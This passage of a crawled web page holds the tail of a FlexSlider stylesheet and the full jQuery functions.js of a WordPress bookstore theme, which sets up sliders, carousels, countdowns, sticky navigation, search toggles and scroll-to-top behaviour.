	display: block;
}
* html .slides {
	height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
	display: block;
}
/* FlexSlider Kodeforest Theme
*********************************/
.flexslider {
	margin: 0;
	position: relative;
}
.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}
.loading .flex-viewport {
	max-height: 300px;
}
.flexslider .slides {
	zoom: 1;
}
.carousel li {
	margin-right: 5px;
}
/* Direction Nav */
.flex-direction-nav {
*height: 0;
}
.flex-direction-nav i {
	margin-right: 0px;
}
.flex-direction-nav a {
	z-index: 10;
	display: block;
	font-size: 46px;
	line-height: 20px;
	padding: 10px 10px;
	margin: -35px 0px 0px;
	position: absolute;
	top: 50%;
	opacity:0;
	overflow: hidden;
	cursor: pointer;
	height:70px;
	width:70px;
	background-color:rgba(255,255,255,0.4);
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
	color:#fff;
	text-align:center;
}
.flex-direction-nav a:hover{
	background-color:rgba(255,255,255,0.8);
}
.flex-direction-nav .flex-prev {
	left: -0px;
	padding-right: 13px;
}
.flex-direction-nav .flex-next {
	right: -0px;
	padding-left: 13px;
}
.flexslider:hover .flex-prev, .flexslider:hover .flex-next {
	opacity: 0.8;
}
.flex-direction-nav .flex-disabled {
	opacity: 0 !important;
	filter: alpha(opacity=0);
	cursor: default;
}
.nav-container.style-1 .flex-direction-nav {
*height: auto;
	float: left;
	margin-left: 15px;
}
.nav-container.style-1 .flex-direction-nav li {
	float: left;
	margin-right: 3px;
}
.nav-container.style-1 .flex-direction-nav a {
	position: static;
	opacity: 1;
	margin: 0px;
	padding: 6px 13px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.nav-container.style-1 .flex-control-nav {
	display: none;
}
/* Control Nav */
.flex-control-nav-wrapper {
	text-align: center;
	line-height: 0;
	z-index: 10;
	position: absolute;
	left: 0px;
	right: 0px;
	bottom:20px;
}
.flex-control-nav {
	display: inline-block;
	padding: 15px 0px 0px;
}
.flex-control-nav li {
	margin: 0 3px;
	display:inline-block;
	vertical-align:middle;
}
.flex-control-paging li a {
	display: block;
	width: 16px;
	height: 16px;
	cursor: pointer;
	text-indent: -9999px;
	border-radius: 3px;
	background-color:rgba(255,255,255,0.5);
	vertical-align:middle;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.flex-control-paging li a:hover{
	background-color:rgba(255,255,255,1);
}
.flex-control-paging li a.flex-active {
	cursor: default;
	width: 20px;
	height: 20px;
	background-color:rgba(255,255,255,1);
}
.flex-control-thumbs {
	margin: 5px 0 0;
	position: static;
	overflow: hidden;
}
.flex-control-thumbs li {
	width: 25%;
	float: left;
	margin: 0;
}
.flex-control-thumbs img {
	width: 100%;
	display: block;
	opacity: .7;
	cursor: pointer;
}
.flex-control-thumbs img:hover {
	opacity: 1;
}
.flex-control-thumbs .flex-active {
	opacity: 1;
	cursor: default;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/js/functions.js?ver=1.0
body_size: 4071
content:
jQuery(document).ready(function($){
	"use strict";
	
	
	/* ---------------------------------------------------------------------- */
	/*	Search Script
	/* ---------------------------------------------------------------------- */
	$(".search-fld").on('click',function(){
		if($(this).hasClass('minus')){        
			$(this).toggleClass("plus minus");
			$('.search-wrapper-area').fadeOut();
		}else{
			$('.search-wrapper-area').fadeIn();
			$(this).toggleClass("minus plus");
		}
	});
	
	if($('.custom-form').length){
		$('.custom-form select').chosen();
	}
	
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.kode-back-top').css('opacity','1');
		} else {
			$('.kode-back-top').css('opacity','0');
		}
	});
	
	//Click event to scroll to top
	$('.kode-back-top').on('click',function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
	// runs countdown function
	$.fn.thebookstore_countdown = function(){
		if(typeof($.fn.countdown) == 'function'){
			$(this).each(function(){
				var austDay = new Date();
				var data_year;
				var data_month;
				var data_day;
				var data_time;
				var current_day;
				
				// data-year duration
				if( $(this).attr('data-year') ){
					data_year = parseInt($(this).attr('data-year'));
				}
				//Month
				if( $(this).attr('data-month') ){
					data_month = parseInt($(this).attr('data-month'));
				}
				//day
				if( $(this).attr('data-day') ){
					data_day = parseInt($(this).attr('data-day'));
				}
				//time
				if( $(this).attr('data-time') ){
					data_time = parseInt($(this).attr('data-time'));
				}
						
				current_day = new Date(data_year, data_month-1, data_day,data_time);
				$(this).countdown({until: current_day});	
				jQuery('#year').text(current_day.getFullYear());
			});	
		}
	}
	
	
	// runs countdown function
	$.fn.thebookstore_countdown_timmer = function(){
		if(typeof($.fn.downCount) == 'function'){
			$(this).each(function(){
				var austDay = new Date();
				var data_year;
				var data_month;
				var data_day;
				var data_time;
				var current_day;
				
				// data-year duration
				if( $(this).attr('data-year') ){
					data_year = parseInt($(this).attr('data-year'));
				}
				//Month
				if( $(this).attr('data-month') ){
					data_month = parseInt($(this).attr('data-month'));
				}
				//day
				if( $(this).attr('data-day') ){
					data_day = parseInt($(this).attr('data-day'));
				}
				//time
				if( $(this).attr('data-time') ){
					data_time = parseInt($(this).attr('data-time'));
				}
				
				var current_day = new Date(data_year, data_month-1, data_day,data_time);
				//$(this).downCount({ date: "'"+data_month+'/'+data_day+'/'+data_year+' '+data_time+"'", offset: +1 });
				$(this).downCount({ date: current_day, offset: +1 });
				
			});	
		}
	}
	

	$('.cart-option .widget_shopping_cart_content').hide();
	 //Header Search Area Function
    $('.cart-option a').on('click',function () {
        if ($(this).attr('id') == 'active-btn-shopping') {
            $(this).attr('id', 'no-active-btn-shopping');
            $(this).siblings('.widget_shopping_cart_content').slideUp();
        } else {
            $(this).attr('id', 'active-btn-shopping');
			$(this).siblings('.widget_shopping_cart_content').slideDown();
        }
    });
	
	
	if($(".range").length){
		$(".range").slider();
		$(".range").on("slide", function(slideEvt) {
			$(".range-slider").text(slideEvt.value);
		});
	}

	
	if($('.kode-navigation-sticky').length){
		// grab the initial top offset of the navigation 		
		var stickyNavTop = $('.kode-navigation-sticky').offset().top;
		// our function that decides weather the navigation bar should have "fixed" css position or not.
		var stickyNav = function(){
			var scrollTop = $(window).scrollTop(); // our current vertical position from the top
			// if we've scrolled more than the navigation, change its position to fixed to stick to top,
			// otherwise change it back to relative
			if (scrollTop > stickyNavTop) { 
				$('.kode-navigation-sticky').addClass('kf_sticky');
			} else {
				$('.kode-navigation-sticky').removeClass('kf_sticky'); 
			}
		};
		stickyNav();
		// and run it again every time you scroll
		$(window).scroll(function() {
			stickyNav();
		});
	
	}	
	
	if($('.nav_one_page').length){
		$('.navigation .menu').singlePageNav({
			offset: 60,
			filter: ':not(li.external a)',
			updateHash: true,
			beforeStart: function() {
				console.log('begin scrolling');
			},
			onComplete: function() {
				console.log('done scrolling');
			}
		});
	}
	
	
	
	// runs bx slider function
	$.fn.thebookstore_bxslider = function(){
		if(typeof($.fn.bxSlider) == 'function'){
			$(this).each(function(){
				var bx_attr = {
					mode: 'slide',
					auto: true,
					speed: 500,
					slideMargin:20,
					infiniteLoop: true,
					pager: false,
					controls: true,
					// prevText: '<i class="icon-angle-left" ></i>', 
					// nextText: '<i class="icon-angle-right" ></i>',
					// useCSS: false
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					bx_attr.pause = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					bx_attr.speed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-mode') ){
					bx_attr.mode = $(this).attr('data-mode');
				}
				if( $(this).attr('data-min') ){
					bx_attr.minSlides = $(this).attr('data-min');
				}
				if( $(this).attr('data-width') ){
					bx_attr.slideWidth = $(this).attr('data-width');
				}
				if( $(this).attr('data-max') ){
					bx_attr.maxSlides = $(this).attr('data-max');
				}
				if( $(this).attr('data-margin') ){
					bx_attr.slideMargin = $(this).attr('data-margin');
				}
				if( $(this).attr('data-move') ){
					bx_attr.moveSlides = $(this).attr('data-move');
				}
				if( $(this).attr('data-auto') ){
					bx_attr.auto = $(this).attr('data-auto');
				}
				if( $(this).attr('data-ticker') ){
					bx_attr.ticker = false;
				}
				if( $(this).attr('data-tickerHover') ){
					bx_attr.tickerHover = $(this).attr('data-tickerHover');
				}
				$(this).bxSlider(bx_attr);	
			});				
			
			$(".bx-controls-direction .bx-prev").empty();
			$(".bx-controls-direction .bx-next").empty();
			$(".bx-controls-direction .bx-next").append('<i class="fa fa-angle-right"></i>');
			$(".bx-controls-direction .bx-prev").append('<i class="fa fa-angle-left"></i>');
			
		}
	}
	
	if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || 
		navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || 
		navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || 
		navigator.userAgent.match(/Windows Phone/i) ){ 
		var thebookstore_touch_device = true; 
	}else{ 
		var thebookstore_touch_device = false; 
	}
	
	// retrieve GET variable from url
	$.extend({
	  getUrlVars: function(){
		var vars = [], hash;
		var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
		for(var i = 0; i < hashes.length; i++)
		{
		  hash = hashes[i].split('=');
		  vars.push(hash[0]);
		  vars[hash[0]] = hash[1];
		}
		return vars;
	  },
	  getUrlVar: function(name){
		return $.getUrlVars()[name];
	  }
	});	
	
	// blog - port nav
	function thebookstore_set_item_outer_nav(){
		$('.blog-item-wrapper > .kode-nav-container').each(function(){
			var container = $(this).siblings('.blog-item-holder');
			var child = $(this).children();
			child.css({ 'top':container.position().top, 'bottom':'auto', height: container.height() - 50 });
		});
		$('.portfolio-item-wrapper > .kode-nav-container').each(function(){
			var container = $(this).siblings('.portfolio-item-holder');
			var child = $(this).children();
			child.css({ 'top':container.position().top, 'bottom':'auto', height: container.height() - 40 });
		});		
	}

	
	/* ---------------------------------------------------------------------- */
	/*	Carousel
	/* ---------------------------------------------------------------------- */
	
	$.fn.thebookstore_owl_carousel = function(){
		if(typeof($.fn.owlCarousel) == 'function'){
			$(this).each(function(){
				var option;
				var data_small;
				var data_margin
				if($(this).attr('data-slide')){
					option = $(this).attr('data-slide');
				}
				if($(this).attr('data-small-slide')){
					data_small = $(this).attr('data-small-slide');
				}
				if($(this).attr('data-margin')){
					data_margin = $(this).attr('data-margin');
				}
				var owl_attr = {
					autoPlay: 3000, //Set AutoPlay to 3 seconds
					margin:25,
					
					responsive:{
						0:{
							items:1
						},
						600:{
							items:data_small
						},
						1000:{
							items:option
						}
					}
				};
				
				$(this).owlCarousel(owl_attr);	
			});	
		}
	}
	
	/* ---------------------------------------------------------------------- */
	/*	Carousel
	/* ---------------------------------------------------------------------- */
	$.fn.thebookstore_owl_carousel_no_space = function(){
		if(typeof($.fn.owlCarousel) == 'function'){
			$(this).each(function(){
				var option;
				var data_small;
				var data_margin;
				if($(this).attr('data-slide')){
					option = $(this).attr('data-slide');
				}
				if($(this).attr('data-small-slide')){
					data_small = $(this).attr('data-small-slide');
				}
				if($(this).attr('data-margin')){
					data_margin = $(this).attr('data-margin');
				}
				var nice_attr = {
					autoPlay: 3000, //Set AutoPlay to 3 seconds
					responsive:{
						0:{
							items:1
						},
						600:{
							items:data_small
						},
						1000:{
							items:option
						}
					}
				};				
				$(this).owlCarousel(nice_attr);	
			});	
		}
	}
	
	/* ---------------------------------------------------------------------- */
	/*	Nice Scroll
	/* ---------------------------------------------------------------------- */
	$.fn.thebookstore_nicescroll = function(){
		if(typeof($.fn.niceScroll) == 'function'){
			$(this).each(function(){					
				var nice_attr = {
					cursorwidth:'12px',	
					cursorcolor:'red',
					cursoropacitymax:0.7,
					boxzoom:true,
					touchbehavior:false,
					cursorborder :'1px solid #195D10',
					zindex :999999
				};
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-color')){
					nice_attr.cursorcolor = $('.body-wrapper').attr('data-color');
				}
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-color')){
					nice_attr.cursorborderradius = $('.body-wrapper').attr('data-radius');
				}
				
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-touch')){
					nice_attr.touchbehavior = $('.body-wrapper').attr('data-touch');
				}
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-width')){
					nice_attr.cursorwidth = $('.body-wrapper').attr('data-width');
				}
				$('.nicescroll').niceScroll(nice_attr);	
			});	
		}
	}
	
	
	// runs flex slider function
	$.fn.thebookstore_flexslider = function(){
		if(typeof($.fn.flexslider) == 'function'){
			$(this).each(function(){
				var flex_attr = {
					animation: 'fade',
					animationLoop: true,
					prevText: '<i class="fa fa-angle-left" ></i>', 
					nextText: '<i class="fa fa-angle-right" ></i>',
					useCSS: false
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					flex_attr.slideshowSpeed = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					flex_attr.animationSpeed = parseInt($(this).attr('data-slidespeed'));
				}

				// set the attribute for carousel type
				if( $(this).attr('data-type') == 'carousel' ){
					flex_attr.move = 1;
					flex_attr.animation = 'slide';
					
					if( $(this).closest('.kode-item-no-space').length > 0 ){
						flex_attr.itemWidth = $(this).width() / parseInt($(this).attr('data-columns'));
						flex_attr.itemMargin = 0;							
					}else{
						flex_attr.itemWidth = (($(this).width() + 30) / parseInt($(this).attr('data-columns'))) - 30;
						flex_attr.itemMargin = 30;	
					}		
					
					// if( $(this).attr('data-columns') == "1" ){ flex_attr.smoothHeight = true; }
				}else{
					if( $(this).attr('data-effect') ){
						flex_attr.animation = $(this).attr('data-effect');
					}
				}
				if( $(this).attr('data-columns') ){
					flex_attr.minItems = parseInt($(this).attr('data-columns'));
					flex_attr.maxItems = parseInt($(this).attr('data-columns'));	
				}				
				
				// set the navigation to different area
				if( $(this).attr('data-nav-container') ){
					var flex_parent = $(this).parents('.' + $(this).attr('data-nav-container')).prev('.kode-nav-container');
					
					if( flex_parent.find('.kode-flex-prev').length > 0 || flex_parent.find('.kode-flex-next').length > 0 ){
						flex_attr.controlNav = false;
						flex_attr.directionNav = false;
						flex_attr.start = function(slider){
							flex_parent.find('.kode-flex-next').click(function(){
								slider.flexAnimate(slider.getTarget("next"), true);
							});
							flex_parent.find('.kode-flex-prev').click(function(){
								slider.flexAnimate(slider.getTarget("prev"), true);
							});
							
							thebookstore_set_item_outer_nav();
							$(window).resize(function(){ thebookstore_set_item_outer_nav(); });
						}
					}else{
						flex_attr.controlNav = false;
						flex_attr.controlsContainer = flex_parent.find('.nav-container');	
					}
					
				}

				$(this).flexslider(flex_attr);	
			});	
		}
	}
	
	// runs nivo slider function
	$.fn.thebookstore_nivoslider = function(){
		if(typeof($.fn.nivoSlider) == 'function'){
			$(this).each(function(){
				var nivo_attr = {};
				
				if( $(this).attr('data-pausetime') ){
					nivo_attr.pauseTime = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					nivo_attr.animSpeed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-effect') ){
					nivo_attr.effect = $(this).attr('data-effect');
				}

				$(this).nivoSlider(nivo_attr);	
			});	
		}
	}	
	
	
	$(document).ready(function(){
	
		
	
		// top woocommerce button
		$('.kode-top-woocommerce-wrapper').hover(function(){
			$(this).children('.kode-top-woocommerce').fadeIn(200);
		}, function(){
			$(this).children('.kode-top-woocommerce').fadeOut(200);
		});
	
		
		// script for parallax background
		$('.kode-parallax-wrapper').each(function(){
			if( $(this).hasClass('kode-background-image') ){
				var parallax_section = $(this);
				var parallax_speed = parseFloat(parallax_section.attr('data-bgspeed'));
				if( parallax_speed == 0 || thebookstore_touch_device ) return;
				if( parallax_speed == -1 ){
					parallax_section.css('background-attachment', 'fixed');
					parallax_section.css('background-position', 'center center');
					return;
				}
					
				$(window).scroll(function(){
					// if in area of interest
					if( ( $(window).scrollTop() + $(window).height() > parallax_section.offset().top ) &&
						( $(window).scrollTop() < parallax_section.offset().top + parallax_section.outerHeight() ) ){
						
						var scroll_pos = 0;
						if( $(window).height() > parallax_section.offset().top ){
							scroll_pos = $(window).scrollTop();
						}else{
							scroll_pos = $(window).scrollTop() + $(window).height() - parallax_section.offset().top;
						}
						parallax_section.css('background-position', 'center ' + (-scroll_pos * parallax_speed) + 'px');
					}
				});			
			}else if( $(this).hasClass('kode-background-video') ){
				if(typeof($.fn.mb_YTPlayer) == 'function'){
					$(this).children('.kode-bg-player').mb_YTPlayer();
				}
			}else{
				return;
			}
		});
		
		
		// responsive menu
		if(typeof($.fn.dlmenu) == 'function'){
			$('#kode-responsive-navigation').each(function(){
				$(this).find('.dl-submenu').each(function(){
					if( $(this).siblings('a').attr('href') && $(this).siblings('a').attr('href') != '#' ){
						var parent_nav = $('<li class="menu-item kode-parent-menu"></li>');
						parent_nav.append($(this).siblings('a').clone());
						
						$(this).prepend(parent_nav);
					}
				});
				$(this).dlmenu();
			});
		}	
		
		// gallery thumbnail type
		$('.kode-gallery-thumbnail').each(function(){
			var thumbnail_container = $(this).children('.kode-gallery-thumbnail-container');
		
			$(this).find('.gallery-item').click(function(){
				var selected_slide = thumbnail_container.children('[data-id="' + $(this).attr('data-id') + '"]');
				if(selected_slide.css('display') == 'block') return false;
			
				// check the gallery height
				var image_width = selected_slide.children('img').attr('width');
				var image_ratio = selected_slide.children('img').attr('height') / image_width;
				var temp_height = image_ratio * Math.min(thumbnail_container.width(), image_width);
				
				thumbnail_container.animate({'height': temp_height});
				selected_slide.fadeIn().siblings().hide();
				return false;
			});		

			$(window).resize(function(){ thumbnail_container.css('height', 'auto') });
		});

		
		// image shortcode 
		$('.kode-image-link-shortcode').hover(function(){
			$(this).find('.kode-image-link-overlay').animate({opacity: 0.8}, 150);
			$(this).find('.kode-image-link-icon').animate({opacity: 1}, 150);
		}, function(){
			$(this).find('.kode-image-link-overlay').animate({opacity: 0}, 150);
			$(this).find('.kode-image-link-icon').animate({opacity: 0}, 150);
		});	
		
		
		// animate ux
		if( !thebookstore_touch_device && ( !$.browser.msie || (parseInt($.browser.version) > 8)) ){
		
			// image ux
			// $('.content-wrapper img').each(function(){
				// if( $(this).closest('.kode-ux, .ls-wp-container, .product, .flexslider, .nivoSlider').length ) return;
				
				// var ux_item = $(this);
				// if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					// ux_item.css({ 'opacity':0 });
				// }else{ return; }
				
				// $(window).scroll(function(){
					// if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						// ux_item.animate({ 'opacity':1 }, 1200); 
					// }
				// });					
			// });
		
			// item ux
			// $('.kode-ux').each(function(){
				// var ux_item = $(this);
				// if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					// ux_item.css({ 'opacity':0, 'padding-top':20, 'margin-bottom':-20 });
				// }else{ return; }	

				// $(window).scroll(function(){
					// if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						// ux_item.animate({ 'opacity':1, 'padding-top':0, 'margin-bottom':0 }, 1200);						
					// }
				// });					
			// });
			
		// do not animate on scroll in mobile
		}else{		
			// skill bar
			$('.kode-skill-bar-progress').each(function(){
				if($(this).attr('data-percent')){
					$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
				}
			});			
		}		

		// runs nivoslider when available
		$('.nivoSlider').thebookstore_nivoslider();		
		
		// runs flexslider when available
		$('.flexslider').thebookstore_flexslider();
		
		// runs bxslider when available
		$('.bxslider').thebookstore_bxslider();
		
		/*  Carousel */
		$('.owl-carousel').thebookstore_owl_carousel();
		
		$('.owl-no-space').thebookstore_owl_carousel_no_space();
		
		// runs CountDown when available
		$('.countdown').thebookstore_countdown();
		
		$('.downcount').thebookstore_countdown_timmer();
		
		$('.event_countdown').thebookstore_countdown_timmer();
		
		// runs niceScroll when available
		$('.nicescroll').thebookstore_nicescroll();
		
		
	});
	
	$(window).load(function(){

		
	});
	
	
	/* ---------------------------------------------------------------------- */
	/*	Search Function
	/* ---------------------------------------------------------------------- */
	jQuery('.searchform').hide();
	jQuery("a.search-btn").click(function(){
		jQuery('.searchform').hide();
		jQuery(".searchform").fadeToggle();
	});
	jQuery('html').click(function() {
		jQuery(".searchform").fadeOut();
	});
	jQuery('.kd-search').click(function(event){
		event.stopPropagation();
	});
	
	/* ---------------------------------------------------------------------- */
	/*	Scroll to Top
	/* ---------------------------------------------------------------------- */
	jQuery(window).scroll(function(){
		if (jQuery(this).scrollTop() > 100) {
			jQuery('.back-to-top').fadeIn();
		} else {
			jQuery('.back-to-top').fadeOut();
		}
	});
	
	/* ---------------------------------------------------------------------- */
	/*	Click to Trigger an Event
	/* ---------------------------------------------------------------------- */
	jQuery('.back-to-top a').click(function(){
		jQuery('html, body').animate({scrollTop : 0},1200);
		return false;
	});

});